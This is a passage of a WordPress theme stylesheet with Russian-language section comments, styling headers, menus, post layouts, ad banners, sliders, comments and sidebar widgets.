 19 Страница вложения
 20 Заголовки
 21 Архивы
 22 Публикации и страницы 
 23 Кнопки 
 24 Виджеты сайдбара
 25 Списки
 26 Подвал
 27 Оформление изображений
 28 Постраничная навигация
 29 Кнопка вверх
 30 Комментарии
 31 Похожие записи
 32 Расшаривание записей (share42.com/ru)
 33 Виджет Популярные записи
 34 Виджет Социальные кнопки
 35 Всплывающие подсказки
 36 Адаптивные стили
 
*
*/
 
 /*Подключаем шрифт от Google Fonts*/
@import 'https://fonts.googleapis.com/css?family=Merriweather:400,700&subset=cyrillic';

 /*Обнуляем стили браузеров*/ 
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}

 /*Базовые или одинокие селекторы*/ 
body{line-height:1}
strong{font-weight:700}
em,i{font-style:italic}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}
img,video,object,embed,iframe{max-width:100%}
img{height:auto}
p{margin-bottom:15px}
p:last-child{margin-bottom:0}
img{border:0}
a{transition:all .2s linear}
.aligncenter{display:block;margin:0 auto 20px}
.alignleft{float:left}
.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:bold}
dd{margin-bottom:18px}
strong{font-weight:bold}
em,i{font-style:italic}
big{font-size:131.25%}
ins{text-decoration:none}
blockquote{padding:30px 40px;margin:20px 0 25px 0;font-weight:400;display:block;background:#fcfcfc;box-shadow:0 0 1px #bbb;font-size:16px}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input,textarea{color:#888;font-size:16px;border:1px solid #fff;background:#f4f4f4;vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{width:100%;margin:20px 0 40px}
table th{text-align:left;padding:15px 14px;font-weight:bold;border:1px solid #eaeaea}
table td{padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
a{text-decoration:underline}
a:hover{text-decoration:underline;cursor:pointer}
hr{display:block;width:100%;height:1px;background:#e6e6e6;margin:30px auto;clear:both;border:0}
input:focus{border:1px solid #ff6b6b}
.woocommerce ul.products li.product .button{font-size:12px}
.woocommerce ul.products li.product h3{height:120px;overflow:hidden}
.woocommerce .product_meta span{display:block;margin-bottom:10px}
.woocommerce .single_add_to_cart_button{display:block;float:left;margin:20px 0}
a.button.wc-forward{font-size:13px; margin-bottom: 10px}
.sr-box-list ul,sr-box-list li{padding:0!important;margin:0!important}
.wpcf7 input,.wpcf7 textarea{width:90%;padding:10px;color:#333;border:1px solid #ddd;background:#fff;margin-bottom:10px}
.wpcf7 textarea{height:150px}
.wpcf7 input[type="submit"]{width:200px;border:0;cursor:pointer}
.entry .ui-tabs-nav{list-style:none}
.btn:hover,input[type="submit"].btn:hover,.wpcf7 input[type="submit"]:hover{border:0}
.share-post{margin:35px 0}
.bwp-sc-bg-black a, .bwp-sc-bg-red a{color: #fff; text-decoration: underline}

 /*Основной контейнер сайта и шрифт*/
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;font-size:16px;line-height:1.6;word-wrap:break-word;background:#fff}
.wrap{width:100%;max-width:1160px;margin:auto}

 /*Шапка*/
.header{width:100%;margin:35px auto 30px;position:relative}

 /*Логотип или заголовок*/
.logo{float:left}
.textlogo{max-width:400px}
.textlogo h1,.textlogo span{font-family:'Merriweather',serif;display:block;text-align:left;font-size:30px;line-height:30px;font-weight:700;margin:0}
.logo a{text-decoration:none}
.textlogo h1:after,.textlogo span:after{margin-top:15px;display:block;content:'';height:3px;width:40px}
.imglogo h1,.imglogo span{display:inline-block;text-indent:-9999px;padding:0;margin:0}
p.site-desc{display:block;font-style:italic;font-size:13px;line-height:16px;text-align:left;margin-top:14px;padding-right:20px}

 /*Колонки сайта*/
.main-col-fullwidth{width:100%;float:left;position:relative}
.right-col{float:left;width:26%}


 /*Первое меню (с подписями)*/
.menunav{margin:30px auto 0}
.menunav ul{margin:0;list-style-type:none}
.menunav ul li{position:relative;display:inline-block;font-size:16px;padding:15px 0;margin-left:14px}
.menunav ul li:first-child{margin-left:5px}
.menunav li a{text-decoration:none;font-weight:bold;display:block;vertical-align:top;padding-left:20px}
.menunav li a:hover{text-decoration:none}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute; left:-5px;display:none;visibility:hidden;width:260px;padding:0;z-index:2000}
.menunav ul li ul li,.menunav ul li ul li ul li{display:list-item;float:none;padding:14px 0;margin-left:0;font-size:14px}
.menunav ul li ul li:first-child,.menunav ul li ul li ul li:first-child{margin-left:0}
.menunav ul li ul li a{position:relative;font-weight:normal}
.menunav ul li ul li a:hover{text-decoration:underline}
* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute;height:auto;top:-1px;left:260px;display:none;visibility:hidden;width:260px;padding:0;margin-left:-2px}
.menunav .menu-item-has-children{margin-right:20px}
.menunav ul li ul li.menu-item-has-children{margin-right:0}
.menu-item-description{font-family:Arial,sans-serif;display:block;font-size:12px;font-weight:normal}
.menunav ul li ul .menu-item-description,.menunav ul li ul li ul .menu-item-description{display:none}
.sf-sub-indicator:after{position:absolute;top:15px;right:-28px;font-size:18px;font-family:FontAwesome;content:"\f107";width:20px;height:20px}
ul.sub-menu .sf-sub-indicator:after{position:absolute;top:-2px;right:4px;font-size:18px;font-family:FontAwesome;content:"\f105";width:20px;height:20px}

 /*Второе меню*/
.topnavig{position:relative;margin:3px auto;z-index:1000;border-bottom:1px solid #e6e6e6;transition:all .3s ease}
.topnavig ul{margin:0 30px 0 0;list-style-type:none}
.topnavig ul li{position:relative;display:inline;float:left;padding:0}
.topnavig ul li:first-child{margin-left:16px}
.topnavig ul li a{display:block;padding:12px 20px;text-decoration:none;display:block;font-size:13px;line-height:21px}
.topnavig ul li a:hover{text-decoration:underline}
.topnavig ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:200px;padding:0;border:1px solid #e6e6e6;border-top:0}
.topnavig ul li ul li{display:list-item;float:none;background:#fafafa;padding-right:0;margin-left:0}
.topnavig ul li ul li ul{top:0}
.topnavig ul li ul li a{margin:0;border:0;border-top:1px solid #e6e6e6}
.topnavig ul li ul li ul{position:absolute;height:auto;left:200px;display:none;visibility:hidden;width:200px;padding:0;margin-left:-2px}
.topnavig ul li ul li:first-child,.topnavig ul li ul li ul li:first-child{margin-left:0}
.topnavig .sf-sub-indicator:after{position:absolute;top:12px;right:-8px;font-size:16px;font-family:FontAwesome;content:"\f107";width:18px;height:18px}
.topnavig ul.sub-menu .sf-sub-indicator:after{position:absolute;top:12px;right:4px;font-size:16px;font-family:FontAwesome;content:"\f105";color:#999;width:18px;height:18px}
.topnavig ul li.menu-item:before{width:7px;height:7px;content:'';position:absolute;top:19px;left:0;opacity:.7}
.topnavig ul li ul li.menu-item:before{position:relative;background:0}
.topnavig .menu-item-has-children{margin-right:20px}
.topnavig ul li ul li.menu-item-has-children{margin-right:0}

 /*Поиск в шапке*/
.toggle-search{font-size:16px;cursor:pointer;display:block;position:absolute;right:0;top:9px;z-index:200}
.search-expand{background:#fff;display:none;z-index:100;position:absolute;top:-77px;right:0;width:220px;box-shadow:1px 2px 15px #e5e5e5}
.search-expand-inner{padding:22px 10px}
.search-expand input{width:200px;border:1px solid #e6e6e6;border-radius:0;padding:5px 10px;font-size:13px;font-weight:normal;font-family:inherit;background:#fff}

 /*Липкое меню*/
.banner--clone{position:fixed;z-index:2000;top:-100px;left:0;right:0;transition:all 300ms ease-in-out}
.banner--stick{top:0;transform:translateY(0%)}
.banner--clone.search-expand,.banner--clone .toggle-search{position:absolute;left:-9999px;top:0}
.banner--clone.menunav{width:100%;max-width:1160px;margin:0 auto;border-top:0;z-index:2000}

 /*Подключение мобильного меню*/
#mob{width:100%;font-size:12px;padding:10px 0;text-transform:uppercase;text-align:center;font-weight:bold;margin:0 auto 25px;display:none}
#mob a{color:#fff;text-decoration:none;display:block;width:100%}
#mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:16px}
.mm-listview .sf-sub-indicator:after,.mm-listview ul.sub-menu .sf-sub-indicator:after{content:""}

 /*Заголовки блока, публикаций, страниц, архивов*/
h1,h2,h3,h4,h5,h6{margin-bottom:20px;margin-top:35px;font-weight:bold;line-height:1.2;font-family:'Merriweather',serif;overflow:hidden}
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;margin:20px 0 40px;position:relative}
h2.post-title{font-size:24px;line-height:26px;margin:0 0 19px 0;position:relative;text-transform:none}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title,.search-title{font-family:'Merriweather',serif;font-size:16px;text-transform:uppercase;display:block;margin-bottom:10px;font-weight:700}
.search-title{margin-bottom:0}
.archive-desc{font-size:15px;line-height:22px;padding-bottom:20px;margin-bottom:35px;border-bottom:1px solid #e6e6e6}

 /*1 запись*/
.post-item-1{width:100%;position:relative}
.post-item-1 .entry-date{margin-bottom:25px}
.post-item-1 .entry-title{position:absolute;left:25%;bottom:-100px;margin:auto;width:50%;overflow:hidden;background:#fff;padding:25px 40px;display:block;text-align:center}
.post-item-1-img-wrap{height:450px;overflow:hidden}
.post-item-1 img,.home-item-2 img{transition:.5s ease-in-out}
.post-item-1:hover img,.home-item-2:hover img{transform:scale(1.1,1.1)}
.entry-title p{color:#999;font-size:15px;line-height:21px;padding-bottom:20px}

 /*2 записи*/
.post-item-2,.post-item-3{float:left;transition:.5s ease-in-out}
.post-item-2:hover,.post-item-3:hover{box-shadow:1px 2px 15px #c5c5c5;transform:translate(0,-10px)}
.post-item-inner{padding:0 8% 6%;text-align:center}
.post-item-2{width:48%;margin:0 4% 4% 0}
.post-item-2:nth-child(2n){margin-right:0}

 /*3 записи*/
.post-item-3{width:31.33%;margin-right:3%;margin-bottom:50px}
.post-item-3:nth-child(3n){margin-right:0}
.post-item-3 h2.post-title{font-size:18px;line-height:28px}

 /*Список*/
.post-item-4{margin:30px 0;float:left}
.post-item-4 .tech-info{text-align:left}
.post-item-4 a.more-link{float:left;margin-top:15px}
.img-wrap{float:left;width:300px;height:300px;overflow:hidden;margin-right:30px}
.img-wrap img{transition:all 500ms ease}
.img-wrap:hover img{transform:scale(1.1,1.1) rotate(-3deg)}

 /*Таймлайн*/
.post-item-5{margin:30px 0 30px 100px;float:left;transition:.5s ease-in-out;position:relative;padding:30px 30px 20px 30px;border:1px solid #ddd;width:84%}
.timeline{width:1px;height:100%;position:absolute;top:0;bottom:0;left:25px;background:#e6e6e6}
.post-item-5 .tech-info{text-align:left}
.post-item-5:before{content:'';width:46px;height:1px;position:absolute;top:50%;left:-46px;background:#e6e6e6}
.post-item-5 .date{position:absolute;top:40%;left:-100px;border-radius:50%;width:50px;height:50px;color:#fff;font-size:15px;line-height:17px;font-weight:bold;text-align:center;padding-top:7px;transition:.3s ease}
.post-item-5 .date span{display:block;font-size:12px}
.post-item-5:hover{box-shadow:1px 2px 15px #e5e5e5;transform:translate(0,-13px)}
.post-item-5:hover .date:after{border:1px solid red}
.post-item-5 p{color:#999;font-size:15px;line-height:22px}
.timeline-archive{padding-left:100px}

 /* Regular (Обычный пост)*/
.post-item-6{margin:30px 0;float:left;transition:.5s ease-in-out;position:relative}
.post-item-6 .tech-info{text-align:left}
.post-item-6 a.more-link{width:90px;display:block;margin:25px auto 15px}
.post-item-4 .entry-date,.post-item-6 .entry-date{margin-bottom:25px}

 /*Кнопки*/
a.more-link,a.btn{font-size:10px;line-height:10px;margin:10px auto;text-decoration:none;letter-spacing:1px;padding:10px 10px;text-transform:uppercase}
a.more-link:hover{text-decoration:none}

 /*Адаптивные баннеры Google Adsense*/
.ad728-top{float:right;width:728px;height:90px}
@media(max-width:1024px){.ad728-top{width:728px;height:90px;float:none;margin:0 auto 30px}}
@media(max-width:900px){.ad728-top{width:728px;height:90px;float:none;margin:0 auto 30px}}
@media(max-width:800px){.ad728-top{width:200px;height:200px;float:none;margin:0 auto}}
.ad728-mid{float:left;width:100%;margin:5px 0 40px 0}
.ad728-mid ins{float:none;width:728px;height:90px;margin:0 auto}
@media(max-width:800px){.ad728-mid{margin:0 0 40px 0}
.ad728-mid ins{width:300px;height:250px}
}#timeline-ad ins{float:right;margin:0 2% 0 0}
.main-col-fullwidth #timeline-ad ins{float:none;margin:35px auto}
.ad300-side{margin:0 auto 35px;width:300px;height:600px}
@media(max-width:1024px){.ad300-side{width:250px;height:250px}}
@media(max-width:736px){.ad300-side{width:300px;height:250px}}
@media(max-width:414px){.ad300-side{width:250px;height:250px;overflow:hidden}}
.ad728-top ins,.ad970-mid ins,.ad728-post ins,.ad300-side ins{margin:inherit;width:inherit;height:inherit}
.ad728-post{float:none;width:728px;height:90px;margin:30px auto}
@media(max-width:1160px){.ad728-post{width:468px;height:60px}}
@media(max-width:500px){.ad728-post{width:300px;height:250px}}

 /*Слайдер для картинок и видео*/
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:0}
.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}
#main-slider,#video-slider{float:left;margin-bottom:40px}
.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}
.flexslider .slides img{width:100%;display:block}
.flex-pauseplay span{text-transform:capitalize}
.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}
html[xmlns] .slides{display:block}
* html .slides{height:1%}
.no-js .slides>li:first-child{display:block}
.flexslider{margin:0;position:relative;/*zoom:1*/}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}
.loading .flex-viewport{max-height:300px}
/*.flexslider .slides{zoom:1}*/
.carousel li{margin-right:5px}
ul.slides li{position:relative}
.flex-direction-nav a{width:36px;height:39px;margin:-20px 0 0;display:block;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;z-index:100}
.flex-direction-nav .flex-next{background-position:0 -39px;right:-36px}
.flex-direction-nav .flex-prev{left:-36px}
.flexslider:hover .flex-next{opacity:1;right:0}
.flexslider:hover .flex-prev{opacity:1;left:0}
.flex-control-nav{width:140px;position:absolute;bottom:10px;right:10px;text-align:right;z-index:200}
.flex-control-nav li{margin:0 6px; /*zoom:1;*/display:inline-block}
.flex-control-paging li a{width:15px;height:15px;display:block;cursor:pointer;text-indent:-9999px;text-align:left;background:#ccc;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}
.flex-control-paging li a:hover{background:red}
.flex-control-paging li a.flex-active{background:red;cursor:default}
.flex-caption h2{color:#555;font-size:19px;line-height:1.4;margin:0 0 25px 0}
.flexslider a{text-decoration:none}
.flex-caption{top:50%;right:auto;bottom:auto;left:50%;min-width:40%;max-width:44%;padding:30px 30px;background:rgba(255,255,255,0.95);text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}
.flex-caption:after{position:absolute;z-index:-1;top:-3px;right:-3px;bottom:-3px;left:-3px;border:1px solid #fff;content:''}
.flex-caption a.btn{margin:0 auto}
.flexslider li.video{background:#fff}
.flexslider li.video .movie{width:71%;float:left}
.flexslider li.video .info{width:26%;float:left;padding:5% 4% 0 4%;background:#f9f9f9;position:absolute;top:0;bottom:0;right:0}
.flexslider li.video .info span{font-family:'Merriweather',serif;color:#444;font-size:25px;line-height:1.2;margin:0 0 30px 0;display:block}
.flexslider li.video .info p{color:#adadad;margin-bottom:30px}
.flexslider iframe{vertical-align:bottom}

 /*Карусель*/
.crsl-items{margin-bottom:30px;position:relative}
.crsl-wrap{max-height:265px;overflow:hidden}
figure.crsl-item{position:relative}
.crsl-item .caption{display:none;bottom:7px;left:0;right:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:rgba(51,51,51,0.2);padding:15px 15px 15px 25px;position:absolute}
.crsl-item:hover .caption{background:rgba(51,51,51,0.6)}
.crsl-item h2{font-size:16px;line-height:1.2;margin:13px 0;color:#fff}
#car-nav .fa{color:#fff;font-size:40px}
#car-nav .previous{opacity:.3;left:20px;top:50%;margin-top:-20px;position:absolute;z-index:200}
#car-nav .next{opacity:.3;right:20px;top:50%;margin-top:-20px;position:absolute;z-index:200}
.crsl-items:hover #car-nav .previous,.crsl-items:hover #car-nav .next{opacity:1}

 /*Плитка*/
.tile-wrap{width:100%;float:left;margin-bottom:40px; display: none}
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{background-position:center center;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.tile-blok-1{float:left;width:64%;height:250px;border-bottom:20px solid #fff}
.tile-blok-2{float:right;width:36%;height:450px;border-left:20px solid #fff;border-bottom:20px solid #fff}
.tile-blok-3{float:left;width:32%;height:400px;border-right:20px solid #fff}
.tile-blok-4{float:left;width:32%;height:200px;border-bottom:20px solid #fff}
.tile-blok-5{float:left;width:68%;height:200px}
.tiles{position:relative}
.tile-blok-1:hover{background-position:bottom center}
.tile-blok-2:hover{background-position:left center}
.tile-blok-3:hover{background-position:left center}
.tile-blok-4:hover{background-position:top right}
.tile-blok-5:hover{background-position:top center}
.tiles .caption{bottom:0;left:0;right:0;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:rgba(51,51,51,0.2);padding:15px 15px 15px 25px;position:absolute}
.tiles:hover .caption{background:rgba(51,51,51,0.6)}
.tiles .caption h2{font-size:18px;line-height:1.2;margin:0 0 13px;color:#fff}
.tiles .caption p{margin:0;color:#f9f9f9;font-size:14px}

 /*Постер*/
.poster{width:100%;height:450px;overflow:hidden;margin:0 auto 30px;position:relative; display: none}
.poster-info{bottom:0;left:25%;right:25%;position:absolute;padding:5% 5% 3% 5%;background:rgba(51,51,51,0.5); border-top-left-radius:10px;border-top-right-radius:10px}
.poster-info h2{color:#fff;margin:0 0 18px 0;font-size:26px;text-align:center}
.poster-info a.btn{text-align:center;width:150px;display:block;float:none;margin:0 auto;padding:12px 10px}
.poster p{text-align: center; color:#f9f9f9; font-size:14px; line-height:21px; margin-bottom: 20px}

 /*Оформление публикации и ее элементов*/
.tech-info{margin-bottom:9px;font-size:10px;line-height:18px;text-transform:uppercase;text-align:center}
.tech-info a{text-decoration:none}
.tech-info a:hover{text-decoration:underline}
.entry .tech-info{text-align:left; display: none;}
.entry-date{font-size:12px;display:block}
.entry-date a{text-decoration:none}
.entry-date a:hover{text-decoration:underline}
.entry .entry-date{margin-top:40px}
.entry-date p{margin:0;color:#aaa;font-size:12px;display:inline-block}
.single .entry-content{margin-bottom:50px}
.tech-info .fa-gear{padding-left:15px}

 /*Виджеты сайдбара*/
.side-blok{margin-bottom:25px}
.side-blok:first-child{background:#f9f9f9;padding:7%}
.side-blok:first-child .side-title span:first-child{background:#f9f9f9}
.side-title{position:relative;margin-bottom:20px;text-align:center}
.side-title span{font-family:'Merriweather',serif;display:inline-block;font-size:13px;letter-spacing:.5px;font-weight:700;padding:12px 20px;background:#fff;position:relative;z-index:20}
.side-title:after{content:'';width:100%;height:5px;position:absolute;top:19px;left:0;z-index:10}
.side-blok a{text-decoration:none}
.side-blok a:hover,.post-col a:hover,.credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:underline}
.side-blok p a:hover{text-decoration:underline}
.side-blok #calendar_wrap{width:100%;font-size:13px}
.side-blok #wp-calendar th{text-align:center;padding:4px;font-size:13px;font-weight:700;border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:2px 3px;border:1px solid #eaeaea;text-align:center}

.side-blok #searchform #s{width:63%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; text-transform:uppercase; font-weight:normal}
 .side-blok #searchsubmit{ color:#fff; padding:11px 20px;  font-size:13px; cursor:pointer; border:none; text-transform:uppercase; font-weight:normal}
 .side-blok #searchform-404 #s{width:30%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; text-transform:uppercase; font-weight:normal;   }
.screen-reader-text{ display: none}

 /*Облако меток*/
.side-blok .tagcloud{width:100%;margin-bottom:10px;display:inline-block}
.side-blok .tagcloud a{color:#fff;float:left;line-height:12px;font-size:12px!important;text-decoration:none;font-weight:bold;background:#4d6789;margin:0 4px 4px 0;padding:8px 8px}
.side-blok .tagcloud a:hover{color:#fff;text-decoration:none}


 /*Списки сайта*/
ol{list-style:decimal;list-style-position:inside;margin:25px 0 35px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
.entry ul,.side-blok ul,.footer ul{list-style:square;list-style-position:inside;margin:0}
.entry ul li,.side-blok ul li,.footer ul li{margin:0 0 8px 0;padding:0 0 0 3px}
.entry ul li ul,.side-blok ul li ul,.footer ul li ul{list-style:square;padding-left:35px;padding-top:8px}
.entry ul li ul li,.side-blok ul li ul li,.footer ul li ul li{margin:0 0 8px 0}

 /*Внутреняя навигация в записях*/
.post-navigation{width:100%;margin:30px auto;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:25px 0 15px}
.nav-box-previous{float:left;width:46%;margin-right:8%;position:relative}
.nav-box-next{float:right;width:46%;position:relative;text-align:right}
.nav-box-previous img{float:left;margin-right:30px}
.nav-box-next img{float:right;margin-left:30px}
.post-navigation img{margin-bottom:10px}
.post-navigation h2{font-size:14px;line-height:16px;margin-top:8px;font-weight:bold;text-transform:none}
.post-navigation span{display:block;font-size:12px;line-height:16px}
.post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}

 /*Оформление изображений, галерея, миниатюры записей*/
img.alignleft{float:left;margin:5px 35px 25px 0}
img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-top:25px;margin-bottom:30px}
.wp-caption{text-align:center;margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:12px;line-height:17px;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright{float:right;margin:5px 0 25px 35px}
#gallery-1,.gallery{margin:30px auto;float:none}
.gallery-item{display:inline-block;padding:0 1% 1% 2%;text-align:center;vertical-align:top;width:100%}
.gallery .gallery-item img{border-radius:4px;border:none!important}
.gallery-columns-2 .gallery-item{max-width:46%}
.gallery-columns-3 .gallery-item{max-width:29%}
.gallery-columns-4 .gallery-item{max-width:21%}
.gallery-columns-5 .gallery-item{max-width:16%}
.gallery-columns-6 .gallery-item{max-width:10%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#999;display:block;font-size:11px;padding:5px 10px}
.img-attach{display:block;text-align:center}
.blog-thumb{margin:18px auto;text-align:center}
.post-thumb{margin:0 30px 15px 0;float:left}
.grid-thumb{margin:0 auto 20px;text-align:center}

 /*Постраничная навигация*/
.wp-pagenavi{width:100%;float:right;text-align:right;margin:40px 0 40px 0;padding-top:40px;font-size:14px;color:#999;border-top:1px solid #e6e6e6}
.main-col-fullwidth .wp-pagenavi{float:none;text-align:center;margin:40px auto}
.wp-pagenavi a,.wp-pagenavi a:link{padding:5px 8px;margin:0 6px 2px;text-decoration:none;background:#f9f9f9;color:#999;border:0}
.wp-pagenavi a:visited{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#999;border:0}
.wp-pagenavi a:hover{color:#fff;border:0}
.wp-pagenavi a:active{padding:5px 8px;margin:0 6px 2px;text-decoration:none;color:#fff;border:0}
.wp-pagenavi span.pages{padding:2px 4px 2px 4px;margin:1px 30px 20px 2px;border:0;color:#999}
.wp-pagenavi span.current{padding:5px 8px;margin:0 6px 2px;color:#fff;border:0}
.wp-pagenavi span.extend{padding:2px 4px 2px 4px}

 /*Комментарии*/
.comments-box{width:100%;float:left;position:relative;margin-top:10px;padding-top:15px;border-top:1px solid #e6e6e6}
#respond{margin:0;padding:0}
.comments-box.text{border:1px solid #93bab1;padding:2px;color:#666;width:200px}
ol.commentlist{margin:30px 0 50px 0;padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px;list-style-type:none;padding:0;margin-left:0}
ol.commentlist li div.vcard cite.fn{font-weight:bold;font-size:14px;text-transform:uppercase}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left;margin:0 30px 0 0;border-radius:30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b;text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px;font-size:12px;text-transform:uppercase;color:#ccc;font-weight:bold;cursor:pointer}
ol.commentlist li div.reply a{color:#ccc;text-decoration:none}
ol.commentlist .parent{padding:5px 0 5px 0;border-bottom:1px dotted #ddd}
ol.commentlist .parent li{margin-top:20px;border:0;padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px}
a.comment-edit-link{float:right}
.comment-form label{color:#999;font-size:14px;font-weight:bold;display:block;margin-bottom:10px}
h3#reply-title,.comment-title{margin:10px auto 20px;font-size:16px;text-transform:uppercase;padding:20px 0 15px 0;display:block;font-weight:700}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:16px;width:90%;padding:4% 5%;margin-bottom:10px;box-shadow:0 0 1px #555;background:#f9f9f9;border:0}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#999;font-size:13px;margin-bottom:20px}
.no-comments{color:#999;font-weight:bold;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px;clear:both}
.required{color:red}
.top-text .vcard{display:inline-block;margin-bottom:40px}
#commentform textarea{font-family:inherit;height:150px;width:97%;box-shadow:0 0 1px #555;padding:1%;font-size:16px;line-height:24px;display:block;color:#333;background:#f9f9f9;float:left;border:0}
#commentform input:focus,#commentform textarea:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px}
.comment-form input[type="submit"]{width:250px;display:block;vertical-align:top;border-radius:4px;font-size:16px;line-height:1.65em;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:10px 12px;margin:30px auto;transition:all .2s linear}
.comment-form input[type="submit"]:hover{color:#fff}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px auto 40px;text-align:center;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left}
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation a{color:#bbb;text-decoration:none}
.comments-box .navigation a:hover{text-decoration:underline}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}

 /*Встроенный виджет рейтинга записей*/
.pop-content a{text-decoration:none}
.pop-content ul li{padding-left:0;list-style-type:none;margin-bottom:10px;padding-top:20px;font-size:13px;line-height:19px;border-top:1px solid #e6e6e6}
.pop-content ul li:first-child{border:0;padding-top:0}
.pop-content img{float:left;margin:0 25px 10px 0;min-width:50px}
.pop-content img:hover{opacity:.8}
.pop-content span{display:block;margin-top:11px;font-size:12px;line-height:14px;font-weight:normal;color:#a6a6a6}
.pop-content li:after{content:'';display:block;clear:both}
.pop-content a:hover{text-decoration:underline}

 /*Встроенный виджет соц кнопки*/
.social-bar{text-align:center}
.social-bar ul{list-style:none;text-align:center}
.social-bar ul li{text-align:center;width:30px;height:30px;margin:0 4px 10px;display:inline-block}
